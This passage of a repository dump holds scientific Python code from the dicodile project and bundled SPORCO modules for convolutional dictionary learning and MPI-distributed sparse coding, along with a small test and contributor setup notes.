:class:`.admm.cbpdn.ConvBPDNMaskDcpl` (see :cite:`heide-2015-fast`) or\n :class:`.fista.cbpdn.ConvBPDNMask` (see :cite:`chalasani-2013-fast` and\n :cite:`wohlberg-2016-efficient`), and the dictionary update is computed\n using :class:`.fista.ccmod.ConvCnstrMODMask` (see\n :cite:`garcia-2018-convolutional1`) or one of the solver classes in\n :mod:`.admm.ccmodmd` (see :cite:`wohlberg-2016-efficient` and\n :cite:`garcia-2018-convolutional1`). The coupling between sparse coding\n and dictionary update stages is as in :cite:`garcia-2017-subproblem`.\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{d}, \\mathbf{x}} \\;\n (1/2) \\sum_k \\left \\| W (\\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k ) \\right \\|_2^2 + \\lambda \\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1 \\quad \\text{such that}\n \\quad \\mathbf{d}_m \\in C \\;\\; \\forall m \\;,\n\n where :math:`C` is the feasible set consisting of filters with\n unit norm and constrained support, via interleaved alternation\n between the ADMM steps of the :class:`.ConvBPDNMaskDcpl` and\n :func:`.ConvCnstrMODMaskDcpl` problems. The multi-channel variants\n :cite:`wohlberg-2016-convolutional` supported by\n :class:`.ConvBPDNMaskDcpl` and :func:`.ConvCnstrMODMaskDcpl` are\n also supported.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_k \\|\n W (\\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k) \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1`\n\n ``Cnstr`` : Constraint violation measure\n\n *If the ADMM solver is selected for sparse coding:*\n\n ``XPrRsdl`` : Norm of X primal residual\n\n ``XDlRsdl`` : Norm of X dual residual\n\n ``XRho`` : X penalty parameter\n\n *If the FISTA solver is selected for sparse coding:*\n\n ``X_F_Btrack`` : Value of objective function for CSC problem\n\n ``X_Q_Btrack`` : Value of quadratic approximation for CSC problem\n\n ``X_ItBt`` : Number of iterations in backtracking for CSC problem\n\n ``X_L`` : Inverse of gradient step parameter for CSC problem\n\n *If an ADMM solver is selected for the dictionary update:*\n\n ``DPrRsdl`` : Norm of D primal residual\n\n ``DDlRsdl`` : Norm of D dual residual\n\n ``DRho`` : D penalty parameter\n\n *If the FISTA solver is selected for the dictionary update:*\n\n ``D_F_Btrack`` : Value of objective function for CDU problem\n\n ``D_Q_Btrack`` : Value of wuadratic approximation for CDU problem\n\n ``D_ItBt`` : Number of iterations in backtracking for CDU problem\n\n ``D_L`` : Inverse of gradient step parameter for CDU problem\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(dictlrn.DictLearn.Options):\n \"\"\"CBPDN dictionary learning algorithm options.\n\n Options include all of those defined in\n :class:`.dictlrn.DictLearn.Options`, together with additional\n options:\n\n ``AccurateDFid`` : Flag determining whether data fidelity term is\n estimated from the value computed in the X update (``False``) or\n is computed after every outer iteration over an X update and a D\n update (``True``), which is slower but more accurate.\n\n ``DictSize`` : Dictionary size vector.\n\n ``CBPDN`` : An options class appropriate for the selected\n sparse coding solver class\n\n ``CCMOD`` : An options class appropriate for the selected\n dictionary update solver class\n \"\"\"\n\n defaults = copy.deepcopy(dictlrn.DictLearn.Options.defaults)\n defaults.update({'DictSize': None, 'AccurateDFid': False})\n\n\n def __init__(self, opt=None, xmethod=None, dmethod=None):\n \"\"\"\n Valid values for parameters ``xmethod`` and ``dmethod`` are\n documented in functions :func:`.ConvBPDNMask` and\n :func:`.ConvCnstrMODMask` respectively.\n \"\"\"\n\n if xmethod is None:\n xmethod = 'admm'\n if dmethod is None:\n dmethod = 'fista'\n\n self.xmethod = xmethod\n self.dmethod = dmethod\n\n self.defaults.update(\n {'CBPDN': ConvBPDNMaskOptionsDefaults(xmethod),\n 'CCMOD': ConvCnstrMODMaskOptionsDefaults(dmethod)})\n\n # Initialisation of CBPDN and CCMOD keys here is required to\n # ensure that the corresponding options have types appropriate\n # for classes in the cbpdn and ccmod modules, and are not just\n # standard entries in the parent option tree\n dictlrn.DictLearn.Options.__init__(self, {\n 'CBPDN': ConvBPDNMaskOptions(self.defaults['CBPDN'],\n method=xmethod),\n 'CCMOD': ConvCnstrMODMaskOptions(self.defaults['CCMOD'],\n method=dmethod)})\n\n if opt is None:\n opt = {}\n self.update(opt)\n\n\n\n def __init__(self, D0, S, lmbda, W, opt=None, xmethod=None,\n dmethod=None, dimK=1, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdnmddl_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdnmddl_init.svg\n\n |\n\n\n Parameters\n ----------\n D0 : array_like\n Initial dictionary array\n S : array_like\n Signal array\n lmbda : float\n Regularisation parameter\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with the *internal* shape of\n input array S (see :class:`.cnvrep.CDU_ConvRepIndexing` for a\n discussion of the distinction between *external* and *internal*\n data layouts).\n opt : :class:`ConvBPDNMaskDictLearn.Options` object\n Algorithm options\n xmethod : string, optional (default 'admm')\n String selecting sparse coding solver. Valid values are\n documented in function :func:`.ConvBPDNMask`.\n dmethod : string, optional (default 'fista')\n String selecting dictionary update solver. Valid values are\n documented in function :func:`.ConvCnstrMODMask`.\n dimK : int, optional (default 1)\n Number of signal dimensions. If there is only a single input\n signal (e.g. if `S` is a 2D array representing a single image)\n `dimK` must be set to 0.\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvBPDNMaskDictLearn.Options(xmethod=xmethod,\n dmethod=dmethod)\n if xmethod is None:\n xmethod = opt.xmethod\n if dmethod is None:\n dmethod = opt.dmethod\n if opt.xmethod != xmethod or opt.dmethod != dmethod:\n raise ValueError('Parameters xmethod and dmethod must have the '\n 'same values used to initialise the Options '\n 'object')\n self.opt = opt\n self.xmethod = xmethod\n self.dmethod = dmethod\n\n # Get dictionary size\n if self.opt['DictSize'] is None:\n dsz = D0.shape\n else:\n dsz = self.opt['DictSize']\n\n # Construct object representing problem dimensions\n cri = cr.CDU_ConvRepIndexing(dsz, S, dimK, dimN)\n\n # Normalise dictionary\n D0 = cr.Pcn(D0, dsz, cri.Nv, dimN, cri.dimCd, crp=True,\n zm=opt['CCMOD', 'ZeroMean'])\n\n # Modify D update options to include initial values for Y\n if cri.C == cri.Cd:\n Y0b0 = np.zeros(cri.Nv + (cri.C, 1, cri.K))\n else:\n Y0b0 = np.zeros(cri.Nv + (1, 1, cri.C * cri.K))\n Y0b1 = cr.zpad(cr.stdformD(D0, cri.Cd, cri.M, dimN), cri.Nv)\n if dmethod == 'fista':\n opt['CCMOD'].update({'X0': Y0b1})\n else:\n if dmethod == 'cns':\n Y0 = Y0b1\n else:\n Y0 = np.concatenate((Y0b0, Y0b1), axis=cri.axisM)\n opt['CCMOD'].update({'Y0': Y0})\n\n # Create X update object\n xstep = ConvBPDNMask(D0, S, lmbda, W, opt['CBPDN'], method=xmethod,\n dimK=dimK, dimN=dimN)\n\n # Create D update object\n dstep = ConvCnstrMODMask(None, S, W, dsz, opt['CCMOD'],\n method=dmethod, dimK=dimK, dimN=dimN)\n\n # Configure iteration statistics reporting\n isc = dictlrn.IterStatsConfig(\n isfld=dc.isfld(xmethod, dmethod, opt),\n isxmap=dc.isxmap(xmethod, opt), isdmap=dc.isdmap(dmethod),\n evlmap=dc.evlmap(opt['AccurateDFid']),\n hdrtxt=dc.hdrtxt(xmethod, dmethod, opt),\n hdrmap=dc.hdrmap(xmethod, dmethod, opt),\n fmtmap={'It_X': '%4d', 'It_D': '%4d'})\n\n # Call parent constructor\n super(ConvBPDNMaskDictLearn, self).__init__(xstep, dstep, opt, isc)\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n return self.dstep.getdict(crop=crop)\n\n\n\n def reconstruct(self, D=None, X=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if D is None:\n D = self.getdict(crop=False)\n if X is None:\n X = self.getcoef()\n Df = sl.rfftn(D, self.xstep.cri.Nv, self.xstep.cri.axisN)\n Xf = sl.rfftn(X, self.xstep.cri.Nv, self.xstep.cri.axisN)\n DXf = sl.inner(Df, Xf, axis=self.xstep.cri.axisM)\n return sl.irfftn(DXf, self.xstep.cri.Nv, self.xstep.cri.axisN)\n\n\n\n def evaluate(self):\n \"\"\"Evaluate functional value of previous iteration.\"\"\"\n\n if self.opt['AccurateDFid']:\n DX = self.reconstruct()\n S = self.xstep.S\n dfd = (np.linalg.norm(self.xstep.W * (DX - S))**2) / 2.0\n if self.xmethod == 'fista':\n X = self.xstep.getcoef()\n else:\n X = self.xstep.var_y1()\n rl1 = np.sum(np.abs(X))\n return dict(DFid=dfd, RegL1=rl1,\n ObjFun=dfd + self.xstep.lmbda * rl1)\n else:\n return None\n"
},
{
"alpha_fraction": 0.6176470518112183,
"alphanum_fraction": 0.6372548937797546,
"avg_line_length": 24.5,
"blob_id": "781fd61fe1e046e15b31bfff9512a0e9070cf939",
"content_id": "1c352b0a9797bacca4a2027a8e3d37c33bdafbd4",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 204,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 8,
"path": "/dicodile/data/tests/test_gait.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from dicodile.data.gait import get_gait_data\n\n\ndef test_get_gait():\n trial = get_gait_data()\n assert trial['Subject'] == 1\n assert trial['Trial'] == 1\n assert len(trial['data'].columns) == 16\n"
},
{
"alpha_fraction": 0.6360946893692017,
"alphanum_fraction": 0.639053225517273,
"avg_line_length": 14.272727012634277,
"blob_id": "8404f7da31720e00c7caa5846c4172764dae598b",
"content_id": "b2b8e5db00fbfa5c4150ca45180da3ccb048021e",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 338,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 22,
"path": "/CONTRIBUTING.rst",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "Contributing\n------------\n\nWelcome!\n\nInstall\n^^^^^^^\n\nThe package can be installed with the following command run from the root of the package.\n\n.. code:: bash\n\n pip install -e .[dev,test,doc]\n\nPre-commit hook\n^^^^^^^^^^^^^^^\n\nA pre-commit hook that runs `flake8` can be installed by running\n\n.. code:: bash\n\n pre-commit install\n\n\n"
},
{
"alpha_fraction": 0.5809065699577332,
"alphanum_fraction": 0.5857142806053162,
"avg_line_length": 37.31578826904297,
"blob_id": "2d4b44ed934569bfa8a2b341f03dd74afb4d804b",
"content_id": "5d260129e57711ec81ebc70f19ce006f95e6a522",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7280,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 190,
"path": "/dicodile/update_z/distributed_sparse_encoder.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import weakref\nimport numpy as np\nfrom mpi4py import MPI\n\nfrom dicodile.utils.dictionary import D_shape\n\nfrom ..utils import constants\nfrom ..utils.csc import _is_rank1, compute_objective\nfrom ..workers.mpi_workers import MPIWorkers\n\nfrom ..utils import debug_flags as flags\nfrom ..utils.debugs import main_check_beta\nfrom ..utils.shape_helpers import get_valid_support\n\nfrom .dicod import recv_z_hat, recv_z_nnz\nfrom .dicod import _gather_run_statistics\nfrom .dicod import _send_task, _send_D, _send_signal\nfrom .dicod import recv_cost, recv_max_error_patches,\\\n recv_sufficient_statistics\n\n\nclass DistributedSparseEncoder:\n def __init__(self, n_workers, w_world='auto', hostfile=None, verbose=0):\n # check the parameters\n if w_world != 'auto':\n assert n_workers % w_world == 0, (\n \"`w_world={}` should divide the number of jobs `n_workers={}` \"\n \"used.\".format(w_world, n_workers))\n\n # Store the parameters\n self.n_workers = n_workers\n self.w_world = w_world\n self.hostfile = hostfile\n self.verbose = verbose\n\n def init_workers(self, X, D_hat, reg, params, z0=None,\n DtD=None):\n\n n_channels, *sig_support = X.shape\n\n n_atoms, _, *atom_support = self.D_shape = D_shape(D_hat)\n assert len(self.D_shape) - 1 == X.ndim, (self.D_shape, X.shape)\n\n # compute effective n_workers to not have smaller worker support than\n # 4 times the atom_support\n valid_support = get_valid_support(sig_support, atom_support)\n max_n_workers = np.prod(np.maximum(\n 1, np.array(valid_support) // (2 * np.array(atom_support))\n ))\n effective_n_workers = min(max_n_workers, self.n_workers)\n self.effective_n_workers = effective_n_workers\n\n # Create the workers with MPI\n self.workers = MPIWorkers(effective_n_workers, hostfile=self.hostfile)\n self.workers.send_command(constants.TAG_WORKER_RUN_DICODILE,\n verbose=self.verbose)\n\n w_world = self.w_world\n if self.w_world != 'auto' and self.w_world > effective_n_workers:\n w_world = effective_n_workers\n\n self.params = params.copy()\n self.params['reg'] = reg\n self.params['precomputed_DtD'] = DtD is not None\n self.params['verbose'] = self.verbose\n self.params['rank1'] = _is_rank1(D_hat)\n\n self.workers.send_command(constants.TAG_DICODILE_SET_TASK,\n verbose=self.verbose)\n self.t_init, self.workers_segments = _send_task(\n self.workers, X, D_hat, z0, DtD, w_world, self.params\n )\n\n def set_worker_D(self, D, DtD=None):\n msg = \"Cannot change dictionary support on an encoder.\"\n msg_incr = \"Can only increase (not reduce) the number of atoms\"\n if not _is_rank1(D):\n assert D.shape[1:] == self.D_shape[1:], msg\n if self.D_shape[0] != D.shape[0]:\n assert self.D_shape[0] < D.shape[0], msg_incr\n # update shape in case we add atoms\n self.D_shape = D.shape\n else:\n u, v = D\n d_shape = D_shape((u, v))\n assert d_shape[1:] == self.D_shape[1:], msg\n if self.D_shape[0] != d_shape[0]:\n assert self.D_shape[0] < d_shape[0], msg_incr\n # update shape in case we add atoms\n self.D_shape = d_shape\n\n if self.params['precomputed_DtD'] and DtD is None:\n raise ValueError(\"The pre-computed value DtD need to be passed \"\n \"each time D is updated.\")\n\n self.workers.send_command(constants.TAG_DICODILE_SET_D,\n verbose=self.verbose)\n _send_D(self.workers, D, DtD)\n\n def set_worker_params(self, params=None, **kwargs):\n if params is None:\n assert kwargs is not {}\n params = kwargs\n self.params.update(params)\n\n self.workers.send_command(constants.TAG_DICODILE_SET_PARAMS,\n verbose=self.verbose)\n self.workers.comm.bcast(self.params, root=MPI.ROOT)\n\n def set_worker_signal(self, X, z0=None):\n\n n_atoms, n_channels, *atom_support = self.D_shape\n if self.is_same_signal(X):\n return\n\n self.workers.send_command(constants.TAG_DICODILE_SET_SIGNAL,\n verbose=self.verbose)\n self.workers_segments = _send_signal(self.workers, self.w_world,\n atom_support, X, z0)\n self._ref_X = weakref.ref(X)\n\n def process_z_hat(self):\n self.workers.send_command(constants.TAG_DICODILE_COMPUTE_Z_HAT,\n verbose=self.verbose)\n\n if flags.CHECK_WARM_BETA:\n main_check_beta(self.workers.comm, self.workers_segments)\n\n # Then wait for the end of the computation\n self.workers.comm.Barrier()\n return _gather_run_statistics(self.workers.comm, self.workers_segments,\n verbose=self.verbose)\n\n def get_cost(self):\n self.workers.send_command(constants.TAG_DICODILE_GET_COST,\n verbose=self.verbose)\n return recv_cost(self.workers.comm)\n\n def get_z_hat(self):\n self.workers.send_command(constants.TAG_DICODILE_GET_Z_HAT,\n verbose=self.verbose)\n return recv_z_hat(self.workers.comm,\n self.D_shape[0],\n self.workers_segments)\n\n def get_z_nnz(self):\n self.workers.send_command(constants.TAG_DICODILE_GET_Z_NNZ,\n verbose=self.verbose)\n return recv_z_nnz(self.workers.comm, self.D_shape[0])\n\n def get_sufficient_statistics(self):\n self.workers.send_command(\n constants.TAG_DICODILE_GET_SUFFICIENT_STAT,\n verbose=self.verbose)\n return recv_sufficient_statistics(self.workers.comm, self.D_shape)\n\n def compute_and_get_max_error_patch(self, window=False):\n # Send the command to distributed workers as well\n # as the window parameter\n self.workers.send_command(\n constants.TAG_DICODILE_GET_MAX_ERROR_PATCH,\n verbose=self.verbose\n )\n self.workers.comm.bcast({'window': window}, root=MPI.ROOT)\n\n # Receive the max patch for each worker.\n max_errors = recv_max_error_patches(self.workers.comm)\n\n # find largest patch in max_errors and return it\n patch_idx = np.argmax([item[1] for item in max_errors])\n return max_errors[patch_idx][0]\n\n def release_workers(self):\n self.workers.send_command(\n constants.TAG_DICODILE_STOP)\n\n def shutdown_workers(self):\n self.workers.shutdown_workers()\n\n def check_cost(self, X, D_hat, reg):\n cost = self.get_cost()\n z_hat = self.get_z_hat()\n cost_2 = compute_objective(X, z_hat, D_hat, reg)\n assert np.isclose(cost, cost_2), (cost, cost_2)\n print(\"check cost ok\", cost, cost_2)\n\n def is_same_signal(self, X):\n if not hasattr(self, '_ref_X') or self._ref_X() is not X:\n return False\n return True\n"
},
{
"alpha_fraction": 0.49799197912216187,
"alphanum_fraction": 0.5010040402412415,
"avg_line_length": 28.73134422302246,
"blob_id": "b70d69d60946c1b82e75848aaa554aee93e8a424",
"content_id": "33101de62bfb09f7f56e903c0df7b753b6ea9b25",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3992,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 134,
"path": "/benchmarks/other/sporco/dictlrn/common.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Common infrastructure for some of the dictionary learning modules\"\"\"\n\nfrom __future__ import print_function\nfrom __future__ import absolute_import\n\nfrom benchmarks.other.sporco.util import u\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\ndef evlmap(accdfid):\n \"\"\"Return ``evlmap`` argument for ``.IterStatsConfig`` initialiser.\n \"\"\"\n\n if accdfid:\n evl = {'ObjFun': 'ObjFun', 'DFid': 'DFid', 'RegL1': 'RegL1'}\n else:\n evl = {}\n return evl\n\n\n\ndef isxmap(xmethod, opt):\n \"\"\"Return ``isxmap`` argument for ``.IterStatsConfig`` initialiser.\n \"\"\"\n\n if xmethod == 'admm':\n isx = {'XPrRsdl': 'PrimalRsdl', 'XDlRsdl': 'DualRsdl',\n 'XRho': 'Rho'}\n else:\n isx = {'X_F_Btrack': 'F_Btrack', 'X_Q_Btrack': 'Q_Btrack',\n 'X_ItBt': 'IterBTrack', 'X_L': 'L', 'X_Rsdl': 'Rsdl'}\n if not opt['AccurateDFid']:\n isx.update(evlmap(True))\n return isx\n\n\n\ndef isdmap(dmethod):\n \"\"\"Return ``isdmap`` argument for ``.IterStatsConfig`` initialiser.\n \"\"\"\n\n if dmethod == 'fista':\n isd = {'Cnstr': 'Cnstr', 'D_F_Btrack': 'F_Btrack',\n 'D_Q_Btrack': 'Q_Btrack', 'D_ItBt': 'IterBTrack',\n 'D_L': 'L', 'D_Rsdl': 'Rsdl'}\n else:\n isd = {'Cnstr': 'Cnstr', 'DPrRsdl': 'PrimalRsdl',\n 'DDlRsdl': 'DualRsdl', 'DRho': 'Rho'}\n return isd\n\n\n\ndef isfld(xmethod, dmethod, opt):\n \"\"\"Return ``isfld`` argument for ``.IterStatsConfig`` initialiser.\n \"\"\"\n\n fld = ['Iter', 'ObjFun', 'DFid', 'RegL1', 'Cnstr']\n if xmethod == 'admm':\n fld.extend(['XPrRsdl', 'XDlRsdl', 'XRho'])\n else:\n if opt['CBPDN', 'BackTrack', 'Enabled']:\n fld.extend(['X_F_Btrack', 'X_Q_Btrack', 'X_ItBt', 'X_L',\n 'X_Rsdl'])\n else:\n fld.extend(['X_L', 'X_Rsdl'])\n if dmethod != 'fista':\n fld.extend(['DPrRsdl', 'DDlRsdl', 'DRho'])\n else:\n if opt['CCMOD', 'BackTrack', 'Enabled']:\n fld.extend(['D_F_Btrack', 'D_Q_Btrack', 'D_ItBt', 'D_L',\n 'D_Rsdl'])\n else:\n fld.extend(['D_L', 'D_Rsdl'])\n fld.append('Time')\n return fld\n\n\n\ndef hdrtxt(xmethod, dmethod, opt):\n \"\"\"Return ``hdrtxt`` argument for ``.IterStatsConfig`` initialiser.\n \"\"\"\n\n txt = ['Itn', 'Fnc', 'DFid', u('ℓ1'), 'Cnstr']\n if xmethod == 'admm':\n txt.extend(['r_X', 's_X', u('ρ_X')])\n else:\n if opt['CBPDN', 'BackTrack', 'Enabled']:\n txt.extend(['F_X', 'Q_X', 'It_X', 'L_X'])\n else:\n txt.append('L_X')\n if dmethod != 'fista':\n txt.extend(['r_D', 's_D', u('ρ_D')])\n else:\n if opt['CCMOD', 'BackTrack', 'Enabled']:\n txt.extend(['F_D', 'Q_D', 'It_D', 'L_D'])\n else:\n txt.append('L_D')\n return txt\n\n\n\ndef hdrmap(xmethod, dmethod, opt):\n \"\"\"Return ``hdrmap`` argument for ``.IterStatsConfig`` initialiser.\n \"\"\"\n\n hdr = {'Itn': 'Iter', 'Fnc': 'ObjFun', 'DFid': 'DFid',\n u('ℓ1'): 'RegL1', 'Cnstr': 'Cnstr'}\n if xmethod == 'admm':\n hdr.update({'r_X': 'XPrRsdl', 's_X': 'XDlRsdl', u('ρ_X'): 'XRho'})\n else:\n if opt['CBPDN', 'BackTrack', 'Enabled']:\n hdr.update({'F_X': 'X_F_Btrack', 'Q_X': 'X_Q_Btrack',\n 'It_X': 'X_ItBt', 'L_X': 'X_L'})\n else:\n hdr.update({'L_X': 'X_L'})\n if dmethod != 'fista':\n hdr.update({'r_D': 'DPrRsdl', 's_D': 'DDlRsdl', u('ρ_D'): 'DRho'})\n else:\n if opt['CCMOD', 'BackTrack', 'Enabled']:\n hdr.update({'F_D': 'D_F_Btrack', 'Q_D': 'D_Q_Btrack',\n 'It_D': 'D_ItBt', 'L_D': 'D_L'})\n else:\n hdr.update({'L_D': 'D_L'})\n return hdr\n"
},
{
"alpha_fraction": 0.5768874287605286,
"alphanum_fraction": 0.5868629217147827,
"avg_line_length": 34.177371978759766,
"blob_id": "bc989f6141a1c056cd83182bcb1beedafb93e902",
"content_id": "f803fb01a6ad6d7a7ef59af91466318fed8c15d8",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 36690,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 1043,
"path": "/benchmarks/other/sporco/cnvrep.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2017 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Classes and functions that support working with convolutional\nrepresentations\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\nfrom __future__ import print_function\nfrom builtins import range\n\nimport pprint\nimport functools\nimport numpy as np\n\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\nclass CSC_ConvRepIndexing(object):\n \"\"\"Manage the inference of problem dimensions and the roles of\n :class:`numpy.ndarray` indices for convolutional representations in\n convolutional sparse coding problems (e.g. :class:`.admm.cbpdn.ConvBPDN`\n and related classes).\n \"\"\"\n\n def __init__(self, D, S, dimK=None, dimN=2):\n \"\"\"Initialise a ConvRepIndexing object representing dimensions\n of S (input signal), D (dictionary), and X (coefficient array)\n in a convolutional representation. These dimensions are\n inferred from the input `D` and `S` as well as from parameters\n `dimN` and `dimK`. Management and inferrence of these problem\n dimensions is not entirely straightforward because\n :class:`.admm.cbpdn.ConvBPDN` and related classes make use\n *internally* of S, D, and X arrays with a standard layout\n (described below), but *input* `S` and `D` are allowed to\n deviate from this layout for the convenience of the user.\n\n The most fundamental parameter is `dimN`, which specifies the\n dimensionality of the spatial/temporal samples being\n represented (e.g. `dimN` = 2 for representations of 2D\n images). This should be common to *input* S and D, and is\n also common to *internal* S, D, and X. The remaining\n dimensions of input `S` can correspond to multiple channels\n (e.g. for RGB images) and/or multiple signals (e.g. the array\n contains multiple independent images). If input `S` contains\n two additional dimensions (in addition to the `dimN` spatial\n dimensions), then those are considered to correspond, in\n order, to channel and signal indices. If there is only a\n single additional dimension, then determination whether it\n represents a channel or signal index is more complicated. The\n rule for making this determination is as follows:\n\n * if `dimK` is set to 0 or 1 instead of the default ``None``,\n then that value is taken as the number of signal indices in\n input `S` and any remaining indices are taken as channel\n indices (i.e. if `dimK` = 0 then dimC = 1 and if `dimK` = 1\n then dimC = 0).\n * if `dimK` is ``None`` then the number of channel dimensions is\n determined from the number of dimensions in the input dictionary\n `D`. Input `D` should have at least `dimN` + 1 dimensions,\n with the final dimension indexing dictionary filters. If it\n has exactly `dimN` + 1 dimensions then it is a single-channel\n dictionary, and input `S` is also assumed to be single-channel,\n with the additional index in `S` assigned as a signal index\n (i.e. dimK = 1).\n Conversely, if input `D` has `dimN` + 2 dimensions it is a\n multi-channel dictionary, and the additional index in `S` is\n assigned as a channel index (i.e. dimC = 1).\n\n Note that it is an error to specify `dimK` = 1 if input `S`\n has `dimN` + 1 dimensions and input `D` has `dimN` + 2\n dimensions since a multi-channel dictionary requires a\n multi-channel signal. (The converse is not true: a\n multi-channel signal can be decomposed using a single-channel\n dictionary.)\n\n The *internal* data layout for S (signal), D (dictionary), and\n X (coefficient array) is (multi-channel dictionary)\n ::\n\n sptl. chn sig flt\n S(N0, N1, ..., C, K, 1)\n D(N0, N1, ..., C, 1, M)\n X(N0, N1, ..., 1, K, M)\n\n or (single-channel dictionary)\n\n ::\n\n sptl. chn sig flt\n S(N0, N1, ..., C, K, 1)\n D(N0, N1, ..., 1, 1, M)\n X(N0, N1, ..., C, K, M)\n\n where\n\n * Nv = [N0, N1, ...] and N = N0 x N1 x ... are the vector of sizes\n of the spatial/temporal indices and the total number of\n spatial/temporal samples respectively\n * C is the number of channels in S\n * K is the number of signals in S\n * M is the number of filters in D\n\n It should be emphasised that dimC and `dimK` may take on values\n 0 or 1, and represent the number of channel and signal\n dimensions respectively *in input S*. In the internal layout\n of S there is always a dimension allocated for channels and\n signals. The number of channel dimensions in input `D` and the\n corresponding size of that index are represented by dimCd\n and Cd respectively.\n\n Parameters\n ----------\n D : array_like\n Input dictionary\n S : array_like\n Input signal\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions of signal samples\n \"\"\"\n\n # Determine whether dictionary is single- or multi-channel\n self.dimCd = D.ndim - (dimN + 1)\n if self.dimCd == 0:\n self.Cd = 1\n else:\n self.Cd = D.shape[-2]\n\n # Numbers of spatial, channel, and signal dimensions in\n # external S are dimN, dimC, and dimK respectively. These need\n # to be calculated since inputs D and S do not already have\n # the standard data layout above, i.e. singleton dimensions\n # will not be present\n if dimK is None:\n rdim = S.ndim - dimN\n if rdim == 0:\n (dimC, dimK) = (0, 0)\n elif rdim == 1:\n dimC = self.dimCd # Assume S has same number of channels as D\n dimK = S.ndim - dimN - dimC # Assign remaining channels to K\n else:\n (dimC, dimK) = (1, 1)\n else:\n dimC = S.ndim - dimN - dimK # Assign remaining channels to C\n\n self.dimN = dimN # Number of spatial dimensions\n self.dimC = dimC # Number of channel dimensions in S\n self.dimK = dimK # Number of signal dimensions in S\n\n # Number of channels in S\n if self.dimC == 1:\n self.C = S.shape[dimN]\n else:\n self.C = 1\n Cx = self.C - self.Cd + 1\n\n # Ensure that multi-channel dictionaries used with a signal with a\n # matching number of channels\n if self.Cd > 1 and self.C != self.Cd:\n raise ValueError(\"Multi-channel dictionary with signal with \"\n \"mismatched number of channels (Cd=%d, C=%d)\" %\n (self.Cd, self.C))\n\n # Number of signals in S\n if self.dimK == 1:\n self.K = S.shape[self.dimN + self.dimC]\n else:\n self.K = 1\n\n # Number of filters\n self.M = D.shape[-1]\n\n # Shape of spatial indices and number of spatial samples\n self.Nv = S.shape[0:dimN]\n self.N = np.prod(np.array(self.Nv))\n\n # Axis indices for each component of X and internal S and D\n self.axisN = tuple(range(0, dimN))\n self.axisC = dimN\n self.axisK = dimN + 1\n self.axisM = dimN + 2\n\n # Shapes of internal S, D, and X\n self.shpD = D.shape[0:dimN] + (self.Cd,) + (1,) + (self.M,)\n self.shpS = self.Nv + (self.C,) + (self.K,) + (1,)\n self.shpX = self.Nv + (Cx,) + (self.K,) + (self.M,)\n\n\n\n def __str__(self):\n \"\"\"Return string representation of object.\"\"\"\n\n return pprint.pformat(vars(self))\n\n\n\n\n\nclass DictionarySize(object):\n \"\"\"Compute dictionary size parameters from a dictionary size\n specification tuple as in the dsz argument of :func:`bcrop`.\"\"\"\n\n def __init__(self, dsz, dimN=2):\n \"\"\"Initialise a DictionarySize object.\n\n Parameters\n ----------\n dsz : tuple\n Dictionary size specification (using the same format as the\n `dsz` argument of :func:`bcrop`)\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n self.dsz = dsz\n if isinstance(dsz[0], tuple):\n # Multi-scale dictionary specification\n if 